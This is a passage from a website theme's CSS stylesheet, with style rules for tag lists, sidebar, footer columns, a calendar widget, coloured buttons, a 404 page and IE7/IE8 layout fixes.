	margin-right:5px;

	display:block;

	float:left;

	margin-bottom:5px;

}

ul.tags li {

	list-style:none;

	display:inline;

	float:left;

	height:24px;

	padding:0;

	margin-right:5px;

	margin-bottom:0px;

}

ul.tags li a {

	border:1px solid #E0E0E0;

	padding:5px 10px;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	line-height:15px;

}

ul.tags li a:hover {

	background-color:#E45922;

	color:#FFF;

}

.tag-cat {

	position:relative;

	list-style:none;

	margin-bottom:10px;

	padding:10px 0px;

}

.tag-cat li {

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	background:#444444;

	color:#FFF;

	display:inline;

	padding:5px;

}

.tag-cat li i {

	padding-right:0px;

	font-size:12px;

	margin-right:2px;

}

.tag-cat li a,.tag-cat li a:hover {

	color:#FFF;

	font-size:12px;

}

.blog-tag {

	position:relative;

	float:left;

	border-bottom:1px solid #3155e3;

	color:#141010;

}

.tag .count {

	background:#4e6ff4;

	line-height:10px;

	padding:2px;

	color:#FFF;

	margin-left:5px;

	margin-bottom: 0px;

}

.comment-tab .ulpost li .entry-thumb{ width:65px; height:65px;}

.comment-tab .ulpost li .entry-thumb img{  width:65px; height:65px;}

.container .sidebar_center .comment-tab .ulpost_title a.title{ font-weight:bold; font-size:12px;}

.comment-tab .ulpost_title a.title{ font-family:Arial, Helvetica, sans-serif;}

/* =================================== Sidebar ===================================*/

.sidebar {

	margin-bottom:20px;

}

.sidebar .col1 {

	margin-left:0px;

}

.sidebar ul,.topsidebar ul,.bottomsidebar ul {

	margin-bottom:0;

}

.sidebar a {

	text-decoration:none;

}

.topsidebar,.bottomsidebar {

	background:#fcfcfc;

	border-top:1px solid #EBEBEB;

	padding-top:20px;

}

.sidebar .tab-content .ulpost li {

}

.categories li {

	float:left;

	width:120px;

	margin-right:17px;

}

.pagelist li {

	float:left;

	width:250px;

	margin-right:17px;

}

.archieve li {

	float:left;

	width:100%;

	margin-right: 17px;

}

/* =================================== Footer (column1,column2,column3,column4,widgets) ===================================*/

#footer-container {

	background:#1e2021;

	padding:29px 0 0 0;

	color:#b0b0b0;

}

#footer-container-none {

	background:#1e2021;

	padding:0px;

	color:#b0b0b0;

}

#footer-container-none .footer-columns{ display:none;}

#footer-container .footer-columns {

}

#footer-container .footer-columns .comment-text a.title {

	color:#D8D8D8;

	font-size:12px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

	font-size:14px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

}

#footer-container .footer-columns a.title:hover {

	color:#969696;

}

#footer-container .footer-columns .widget-title {

	font-size:18px;

	color:#FFF;

	text-transform:none;

}

#footer-container .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-container-none .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-bottom .bottom-menu {

	display:block;

	float:right;

}

#footer-bottom .bottom-menu ul {

	margin:8px 0 0;

	list-style:none;

}

#footer-bottom .bottom-menu ul li {

	display:inline;

	padding-left:15px;

}

#footer-bottom .bottom-menu ul li a {

	font-size:12px;

	line-height:40px;

	color:#b0b0b0;

	text-decoration:none;

}

#footer {

	min-height:200px;

	padding-top:10px;

	background:#FCFCFC;

	border-top:1px solid #EBEBEB;

}

#footer h4 {

	margin-bottom:14px;

}

#footer-bottom .row {

	margin-bottom:0px;

}

#footer-bottom {

}

#footer-bottom p {

	color:#FFF;

	font-size:12px;

	line-height:40px;

	margin:8px 0 0 1px;

}

#footer-bottom ul li #scrolltotop img {

	max-width:14px;

}

.footer-left {

	font-size:13px;

}

.footer-right {

	text-align:right;

}

.footer-right ul.menu-footer {

	margin:0px;

}

.footer-right ul.menu-footer li {

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

	border-top:3px solid transparent;

}

.footer-right ul.menu-footer li.current {

	border-top:3px solid #FFF;

}

.footer-right ul.menu-footer li a {

	text-decoration:none;

	color:#b0b0b0;

	font-size:13px;

}

.footer-right ul.menu-footer li a:hover {

	color:#747474;

}

.footer-columns .widget_search form,.footer-columns .newsletter form {

	width:272px;

}

.footer-columns .widget_search #s,.footer-columns .newsletter .text {

	width:135px;

}

.footer-columns .recent-posts ul.ulpost li,.footer-columns .popular-post ul.ulpost li {

	border-bottom:1px solid #404142;

}

.footer-columns .recent-posts ul.ulpost li:last-child,.footer-columns .popular-post ul.ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .themeloy-popularpost-widget {

	background:none;

	border:none;

}

.footer-columns .widget.rec {

	background:none;

	border:none;

}

.footer-columns .post-meta {

	width:250px;

}

.footer-columns .triple .tabs-container {

	background:#404142;

	border:none;

}

.footer-columns .tab-content .ulpost li {

	border-bottom:1px solid #565657;

}

.footer-columns .tab-content .ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .comment-text a {

	font-size:13px;

}

.footer-columns .widget_comments ul li {

	border-bottom:1px solid #404142;

}

.footer-columns .widget_comments ul li:last-child {

	border-bottom: none;

}

/* ===================================================== calendar ====================================================*/

#calendar_wrap {

	padding:0 2px 0 1px;

}

#calendar_wrap caption {

	font-size:18px;

	line-height:18px;

	color:#FFF;

	text-align:left;

	margin-bottom:28px;

	margin-top:8px;

}

.sidebar_center #calendar_wrap thead th, .sidebar_center #calendar_wrap tbody td {

	padding:8px 14px;

}

.sidebar_content #calendar_wrap caption, .sidebar_center #calendar_wrap caption, .sidebar_last #calendar_wrap caption{

	color:#666;

	margin-bottom:10px;

}

.sidebar_last #calendar_wrap thead th, .sidebar_last #calendar_wrap tbody td {

	padding:8px 4px;

}

#calendar_wrap thead th,#calendar_wrap tbody td {

	padding:8px 8px;

	background:#48494a;

	border:1px solid #17191a;

	border-bottom:none;

	border-left:0;

	font-size:12px;

	line-height:15px;

	color:#fff;

	text-align:center;

}

#calendar_wrap tbody td {

	color:#a4a4a4;

	background:#333;

}

#calendar_wrap tbody td#today {

	background:#dd3333;

	color:#FFF;

}

#calendar_wrap tbody td a {

	color:#a4a4a4;

	display:block;

}

#calendar_wrap tbody td a:hover {

	color:#fff;

}

#calendar_wrap tbody td.pad {

	background:none;

	border:none;

}

#calendar_wrap tfoot td {

	padding-top:11px;

	font-size:9px;

	line-height:12px;

	text-transform:uppercase;

}

#calendar_wrap tfoot td a {

	color:#8e8e8e;

	text-decoration:none;

}

#calendar_wrap tfoot td a:hover {

	color:#dd3333;

}

#calendar_wrap tfoot #next {

	text-align: right;

}







/* ===================================================== Buttons ====================================================*/

.button {

	color:#fff !important;

	padding:6px 10px 8px;

	background-color:#322f32;

	border:none;

	margin-right:25px;

	position:relative;

	-webkit-user-select:none;

	cursor:pointer;

	vertical-align:baseline;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	border-radius:3px;

	border-top:1px solid #999999;

	text-decoration:none;

}

.button.small {

	font-size:12px;

	padding:3px 7px 4px;

}

.button.medium {

	font-size:12px;

	padding:5px 10px 7px;

}

.button.large {

	font-size:16px;

	padding:10px 15px;

}

.button:active {

	position:relative;

	top:3px;

	-webkit-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	-moz-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

}

.button:active:after {

	content:"";

	width:100%;

	height:3px;

	background:#fff;

	position:absolute;

	bottom:-1px;

	left:0;

}

.seeMore {

	position:relative;

	float:right;

	display:block;

	border:1px solid #f6f6f6;

}

.button.blue {

	background:#4e75bc;

}

.button.green {

	background:#2fa16e;

}

.button.pink {

	background:#b84e8c;

}

.button.orange {

	background:#ef8e11;

}

.button.darkred {

	background:#9d4c23;

}

.button.red {

	background:#c23a04;

}

.button:last-of-type {

	margin:0;

}

.button.gradient {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.2,rgba(0,0,0,0.1)),color-stop(1,rgba(255,255,255,0.2)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

	background-image:gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

}

.button.gradient:hover {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.1,rgba(0,0,0,0.3)),color-stop(1,rgba(255,255,255,0.1)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

	background-image: gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

}

/* =================================== Page 404 ===================================*/

.page_error {

	text-align:center;

}

.page_error h1.big {

	font-size:180px;

	line-height:normal;

	text-shadow:0px 8px rgba(0,0,0,0.2);

	-moz-text-shadow:0px 8px rgba(0,0,0,0.2);

	-webkit-text-shadow: 0px 8px rgba(0,0,0,0.2);

}



.share-post{clear:both;margin:10px 0 0;padding:10px 0 0px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;}

.share-post li{float:left;width:106px;}

/* =================================== IE ===================================*/

.ie7 .container .sidebar_content {

	margin-top:19px;

}

.ie7 .latest-news{ overflow:hidden;}

.ie7 .container .sidebar_center {

	margin-top:0px;

}

.ie7 .main-post-large-style .post_type i, .ie7 .main-post-large .post_type i, .ie7 .post-tab-home .post_type i, .ie7 .image_review_wrapper .post_type i{ margin-top:5px;}

.ie7 .slider_post_type .post_type i{ margin-top:10px;}

.ie7 .relativepost .post-meta, .ie7 .moreincategories .post-meta, .ie7 .sidebar_center .post-meta{ width: 150px;}

.ie7 .sf-menu #home a{padding: 16px 19px 16px 19px;}

.ie7 .container .sidebar_last {

	margin-top:0px;

}

.ie7 .header-top-right ul.menu-top li {

	display:inline;

}

.ie7 .share-search li {

	display:inline

}

.ie7 .header-top-left p.date {

	display:inline;

}

.footer-right ul.menu-footer li {

	display:inline;

}

.ie7 .caption {

	bottom: 0px;

}





.ie8 .sidebar_last .image_review_wrapper img{ height:110px;}

.ie8 .post-news .image_review_wrapper, .ie8 .home-page-tab .post-tab-home .image_review_wrapper, .ie8 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width:300px;}









